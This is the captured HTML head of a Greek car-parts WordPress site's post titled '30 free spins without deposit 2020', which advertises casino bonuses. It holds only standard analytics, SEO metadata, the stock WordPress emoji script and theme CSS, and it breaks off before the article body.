

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.carsprofitparts.gr/2021/06/28/30-%CE%B4%CF%89%CF%81%CE%B5%CE%AC%CE%BD-%CF%80%CE%B5%CF%81%CE%B9%CF%83%CF%84%CF%81%CE%BF%CF%86%CE%AD%CF%82-%CF%87%CF%89%CF%81%CE%AF%CF%82-%CE%BA%CE%B1%CF%84%CE%AC%CE%B8%CE%B5%CF%83%CE%B7-2020/
body_size: 28056
content:
<!DOCTYPE html>
<html lang="el">
<head>
<!-- Global site tag (gtag.js) - Google Analytics -->

<script async src="https://www.googletagmanager.com/gtag/js?id=UA-170278825-1"></script>
<script>
	window.dataLayer = window.dataLayer || [];
	function gtag(){dataLayer.push(arguments);}
	gtag('js', new Date());	
	gtag('config', 'UA-170278825-1');
</script>


<meta charset="UTF-8" />
<meta name='viewport' content='width=device-width, initial-scale=1.0' />
<meta http-equiv='X-UA-Compatible' content='IE=edge' />
<link rel="profile" href="https://gmpg.org/xfn/11" />
<link rel="stylesheet" href="https://use.fontawesome.com/releases/v5.3.1/css/all.css" integrity="sha384-mzrmE5qonljUremFsqc01SB46JvROS7bZs3IO2EmfFsd15uHvIt+Y8vEf7N7fWAU" crossorigin="anonymous">
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
	<!-- This site is optimized with the Yoast SEO plugin v26.8 - https://yoast.com/product/yoast-seo-wordpress/ -->
	<title>30 &delta;&omega;&rho;&epsilon;&#940;&nu; &pi;&epsilon;&rho;&iota;&sigma;&tau;&rho;&omicron;&phi;&#941;&sigmaf; &chi;&omega;&rho;&#943;&sigmaf; &kappa;&alpha;&tau;&#940;&theta;&epsilon;&sigma;&eta; 2020 - &Kappa;&alpha;&zeta;&#943;&nu;&omicron; &mu;&epsilon; &delta;&omega;&rho;&epsilon;&#940;&nu; &kappa;&omicron;&upsilon;&lambda;&omicron;&chi;&#941;&rho;&eta;&delta;&epsilon;&sigmaf; &#942; &mu;&pi;&#972;&nu;&omicron;&upsilon;&sigmaf; - Cars Profit Parts</title>
	<meta name="description" content="30 &delta;&omega;&rho;&epsilon;&#940;&nu; &pi;&epsilon;&rho;&iota;&sigma;&tau;&rho;&omicron;&phi;&#941;&sigmaf; &chi;&omega;&rho;&#943;&sigmaf; &kappa;&alpha;&tau;&#940;&theta;&epsilon;&sigma;&eta; 2020 - &Kappa;&alpha;&zeta;&#943;&nu;&omicron; &mu;&epsilon; &delta;&omega;&rho;&epsilon;&#940;&nu; &kappa;&omicron;&upsilon;&lambda;&omicron;&chi;&#941;&rho;&eta;&delta;&epsilon;&sigmaf; &#942; &mu;&pi;&#972;&nu;&omicron;&upsilon;&sigmaf; - Cars Profit Parts" />
	<link rel="canonical" href="https://www.carsprofitparts.gr/2021/06/28/30-δωρεάν-περιστροφές-χωρίς-κατάθεση-2020/" />
	<meta property="og:locale" content="el_GR" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="30 &delta;&omega;&rho;&epsilon;&#940;&nu; &pi;&epsilon;&rho;&iota;&sigma;&tau;&rho;&omicron;&phi;&#941;&sigmaf; &chi;&omega;&rho;&#943;&sigmaf; &kappa;&alpha;&tau;&#940;&theta;&epsilon;&sigma;&eta; 2020 - &Kappa;&alpha;&zeta;&#943;&nu;&omicron; &mu;&epsilon; &delta;&omega;&rho;&epsilon;&#940;&nu; &kappa;&omicron;&upsilon;&lambda;&omicron;&chi;&#941;&rho;&eta;&delta;&epsilon;&sigmaf; &#942; &mu;&pi;&#972;&nu;&omicron;&upsilon;&sigmaf; - Cars Profit Parts" />
	<meta property="og:description" content="30 &delta;&omega;&rho;&epsilon;&#940;&nu; &pi;&epsilon;&rho;&iota;&sigma;&tau;&rho;&omicron;&phi;&#941;&sigmaf; &chi;&omega;&rho;&#943;&sigmaf; &kappa;&alpha;&tau;&#940;&theta;&epsilon;&sigma;&eta; 2020 - &Kappa;&alpha;&zeta;&#943;&nu;&omicron; &mu;&epsilon; &delta;&omega;&rho;&epsilon;&#940;&nu; &kappa;&omicron;&upsilon;&lambda;&omicron;&chi;&#941;&rho;&eta;&delta;&epsilon;&sigmaf; &#942; &mu;&pi;&#972;&nu;&omicron;&upsilon;&sigmaf; - Cars Profit Parts" />
	<meta property="og:url" content="https://www.carsprofitparts.gr/2021/06/28/30-δωρεάν-περιστροφές-χωρίς-κατάθεση-2020/" />
	<meta property="og:site_name" content="Cars Profit Parts" />
	<meta property="article:publisher" content="https://www.facebook.com/carsprofit" />
	<meta property="article:published_time" content="2021-06-28T14:46:52+00:00" />
	<meta property="og:image" content="https://www.carsprofitparts.gr/wp-content/uploads/2019/05/download.jpg" />
	<meta property="og:image:width" content="375" />
	<meta property="og:image:height" content="405" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Συντάχθηκε από" />
	<meta name="twitter:data1" content="" />
	<meta name="twitter:label2" content="Εκτιμώμενος χρόνος ανάγνωσης" />
	<meta name="twitter:data2" content="40 λεπτά" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://www.carsprofitparts.gr/2021/06/28/30-%CE%B4%CF%89%CF%81%CE%B5%CE%AC%CE%BD-%CF%80%CE%B5%CF%81%CE%B9%CF%83%CF%84%CF%81%CE%BF%CF%86%CE%AD%CF%82-%CF%87%CF%89%CF%81%CE%AF%CF%82-%CE%BA%CE%B1%CF%84%CE%AC%CE%B8%CE%B5%CF%83%CE%B7-2020/#article","isPartOf":{"@id":"https://www.carsprofitparts.gr/2021/06/28/30-%CE%B4%CF%89%CF%81%CE%B5%CE%AC%CE%BD-%CF%80%CE%B5%CF%81%CE%B9%CF%83%CF%84%CF%81%CE%BF%CF%86%CE%AD%CF%82-%CF%87%CF%89%CF%81%CE%AF%CF%82-%CE%BA%CE%B1%CF%84%CE%AC%CE%B8%CE%B5%CF%83%CE%B7-2020/"},"author":{"name":"","@id":""},"headline":"30 &delta;&omega;&rho;&epsilon;&#940;&nu; &pi;&epsilon;&rho;&iota;&sigma;&tau;&rho;&omicron;&phi;&#941;&sigmaf; &chi;&omega;&rho;&#943;&sigmaf; &kappa;&alpha;&tau;&#940;&theta;&epsilon;&sigma;&eta; 2020 &#8211; &Kappa;&alpha;&zeta;&#943;&nu;&omicron; &mu;&epsilon; &delta;&omega;&rho;&epsilon;&#940;&nu; &kappa;&omicron;&upsilon;&lambda;&omicron;&chi;&#941;&rho;&eta;&delta;&epsilon;&sigmaf; &#942; &mu;&pi;&#972;&nu;&omicron;&upsilon;&sigmaf;","datePublished":"2021-06-28T14:46:52+00:00","mainEntityOfPage":{"@id":"https://www.carsprofitparts.gr/2021/06/28/30-%CE%B4%CF%89%CF%81%CE%B5%CE%AC%CE%BD-%CF%80%CE%B5%CF%81%CE%B9%CF%83%CF%84%CF%81%CE%BF%CF%86%CE%AD%CF%82-%CF%87%CF%89%CF%81%CE%AF%CF%82-%CE%BA%CE%B1%CF%84%CE%AC%CE%B8%CE%B5%CF%83%CE%B7-2020/"},"wordCount":8078,"publisher":{"@id":"https://www.carsprofitparts.gr/#organization"},"inLanguage":"el"},{"@type":"WebPage","@id":"https://www.carsprofitparts.gr/2021/06/28/30-%CE%B4%CF%89%CF%81%CE%B5%CE%AC%CE%BD-%CF%80%CE%B5%CF%81%CE%B9%CF%83%CF%84%CF%81%CE%BF%CF%86%CE%AD%CF%82-%CF%87%CF%89%CF%81%CE%AF%CF%82-%CE%BA%CE%B1%CF%84%CE%AC%CE%B8%CE%B5%CF%83%CE%B7-2020/","url":"https://www.carsprofitparts.gr/2021/06/28/30-%CE%B4%CF%89%CF%81%CE%B5%CE%AC%CE%BD-%CF%80%CE%B5%CF%81%CE%B9%CF%83%CF%84%CF%81%CE%BF%CF%86%CE%AD%CF%82-%CF%87%CF%89%CF%81%CE%AF%CF%82-%CE%BA%CE%B1%CF%84%CE%AC%CE%B8%CE%B5%CF%83%CE%B7-2020/","name":"30 &delta;&omega;&rho;&epsilon;&#940;&nu; &pi;&epsilon;&rho;&iota;&sigma;&tau;&rho;&omicron;&phi;&#941;&sigmaf; &chi;&omega;&rho;&#943;&sigmaf; &kappa;&alpha;&tau;&#940;&theta;&epsilon;&sigma;&eta; 2020 - &Kappa;&alpha;&zeta;&#943;&nu;&omicron; &mu;&epsilon; &delta;&omega;&rho;&epsilon;&#940;&nu; &kappa;&omicron;&upsilon;&lambda;&omicron;&chi;&#941;&rho;&eta;&delta;&epsilon;&sigmaf; &#942; &mu;&pi;&#972;&nu;&omicron;&upsilon;&sigmaf; - Cars Profit Parts","isPartOf":{"@id":"https://www.carsprofitparts.gr/#website"},"datePublished":"2021-06-28T14:46:52+00:00","description":"30 &delta;&omega;&rho;&epsilon;&#940;&nu; &pi;&epsilon;&rho;&iota;&sigma;&tau;&rho;&omicron;&phi;&#941;&sigmaf; &chi;&omega;&rho;&#943;&sigmaf; &kappa;&alpha;&tau;&#940;&theta;&epsilon;&sigma;&eta; 2020 - &Kappa;&alpha;&zeta;&#943;&nu;&omicron; &mu;&epsilon; &delta;&omega;&rho;&epsilon;&#940;&nu; &kappa;&omicron;&upsilon;&lambda;&omicron;&chi;&#941;&rho;&eta;&delta;&epsilon;&sigmaf; &#942; &mu;&pi;&#972;&nu;&omicron;&upsilon;&sigmaf; - Cars Profit Parts","breadcrumb":{"@id":"https://www.carsprofitparts.gr/2021/06/28/30-%CE%B4%CF%89%CF%81%CE%B5%CE%AC%CE%BD-%CF%80%CE%B5%CF%81%CE%B9%CF%83%CF%84%CF%81%CE%BF%CF%86%CE%AD%CF%82-%CF%87%CF%89%CF%81%CE%AF%CF%82-%CE%BA%CE%B1%CF%84%CE%AC%CE%B8%CE%B5%CF%83%CE%B7-2020/#breadcrumb"},"inLanguage":"el","potentialAction":[{"@type":"ReadAction","target":["https://www.carsprofitparts.gr/2021/06/28/30-%CE%B4%CF%89%CF%81%CE%B5%CE%AC%CE%BD-%CF%80%CE%B5%CF%81%CE%B9%CF%83%CF%84%CF%81%CE%BF%CF%86%CE%AD%CF%82-%CF%87%CF%89%CF%81%CE%AF%CF%82-%CE%BA%CE%B1%CF%84%CE%AC%CE%B8%CE%B5%CF%83%CE%B7-2020/"]}]},{"@type":"BreadcrumbList","@id":"https://www.carsprofitparts.gr/2021/06/28/30-%CE%B4%CF%89%CF%81%CE%B5%CE%AC%CE%BD-%CF%80%CE%B5%CF%81%CE%B9%CF%83%CF%84%CF%81%CE%BF%CF%86%CE%AD%CF%82-%CF%87%CF%89%CF%81%CE%AF%CF%82-%CE%BA%CE%B1%CF%84%CE%AC%CE%B8%CE%B5%CF%83%CE%B7-2020/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://www.carsprofitparts.gr/"},{"@type":"ListItem","position":2,"name":"30 &delta;&omega;&rho;&epsilon;&#940;&nu; &pi;&epsilon;&rho;&iota;&sigma;&tau;&rho;&omicron;&phi;&#941;&sigmaf; &chi;&omega;&rho;&#943;&sigmaf; &kappa;&alpha;&tau;&#940;&theta;&epsilon;&sigma;&eta; 2020 &#8211; &Kappa;&alpha;&zeta;&#943;&nu;&omicron; &mu;&epsilon; &delta;&omega;&rho;&epsilon;&#940;&nu; &kappa;&omicron;&upsilon;&lambda;&omicron;&chi;&#941;&rho;&eta;&delta;&epsilon;&sigmaf; &#942; &mu;&pi;&#972;&nu;&omicron;&upsilon;&sigmaf;"}]},{"@type":"WebSite","@id":"https://www.carsprofitparts.gr/#website","url":"https://www.carsprofitparts.gr/","name":"Cars Profit Parts","description":"","publisher":{"@id":"https://www.carsprofitparts.gr/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.carsprofitparts.gr/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"el"},{"@type":"Organization","@id":"https://www.carsprofitparts.gr/#organization","name":"Cars Profit Parts","url":"https://www.carsprofitparts.gr/","logo":{"@type":"ImageObject","inLanguage":"el","@id":"https://www.carsprofitparts.gr/#/schema/logo/image/","url":"https://www.carsprofitparts.gr/wp-content/uploads/2020/08/httpsstatic.car_.gr17889586_2_b.jpg","contentUrl":"https://www.carsprofitparts.gr/wp-content/uploads/2020/08/httpsstatic.car_.gr17889586_2_b.jpg","width":774,"height":768,"caption":"Cars Profit Parts"},"image":{"@id":"https://www.carsprofitparts.gr/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/carsprofit"]},{"@type":"Person","@id":"","url":"https://www.carsprofitparts.gr/author/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel="alternate" type="application/rss+xml" title="Ροή RSS &raquo; Cars Profit Parts" href="https://www.carsprofitparts.gr/feed/" />
<link rel="alternate" type="application/rss+xml" title="Ροή Σχολίων &raquo; Cars Profit Parts" href="https://www.carsprofitparts.gr/comments/feed/" />
<script>
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.carsprofitparts.gr\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.7.4"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
</script>
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.carsprofitparts.gr/wp-includes/css/dist/block-library/style.min.css?ver=6.7.4' media='all' />
<style id='wp-block-library-theme-inline-css'>
.wp-block-audio :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio :where(figcaption){color:#ffffffa6}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed :where(figcaption){color:#ffffffa6}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:#ffffffa6}:root :where(.wp-block-image figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme :root :where(.wp-block-image figcaption){color:#ffffffa6}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote cite,.wp-block-pullquote footer,.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote:where(.has-text-align-right){border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote:where(.has-text-align-center){border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote:where(.is-style-plain){border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table :where(figcaption){color:#ffffffa6}.wp-block-video :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video :where(figcaption){color:#ffffffa6}.wp-block-video{margin:0 0 1em}:root :where(.wp-block-template-part.has-background){margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
</style>
<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--fl-heading-text: #000000;--wp--preset--color--fl-body-bg: #f2f2f2;--wp--preset--color--fl-body-text: #757575;--wp--preset--color--fl-accent: #2b7bb9;--wp--preset--color--fl-accent-hover: #2b7bb9;--wp--preset--color--fl-topbar-bg: #d8d8d8;--wp--preset--color--fl-topbar-text: #000000;--wp--preset--color--fl-topbar-link: #428bca;--wp--preset--color--fl-topbar-hover: #428bca;--wp--preset--color--fl-header-bg: #03617d;--wp--preset--color--fl-header-text: #000000;--wp--preset--color--fl-header-link: #ffffff;--wp--preset--color--fl-header-hover: #779da8;--wp--preset--color--fl-nav-bg: #ffffff;--wp--preset--color--fl-nav-link: #428bca;--wp--preset--color--fl-nav-hover: #428bca;--wp--preset--color--fl-content-bg: #ffffff;--wp--preset--color--fl-footer-widgets-bg: #03617d;--wp--preset--color--fl-footer-widgets-text: #ffffff;--wp--preset--color--fl-footer-widgets-link: #ffffff;--wp--preset--color--fl-footer-widgets-hover: #ffffff;--wp--preset--color--fl-footer-bg: #03617d;--wp--preset--color--fl-footer-text: #ffffff;--wp--preset--color--fl-footer-link: #ffffff;--wp--preset--color--fl-footer-hover: #ffffff;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-family--inter: "Inter", sans-serif;--wp--preset--font-family--cardo: Cardo;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: 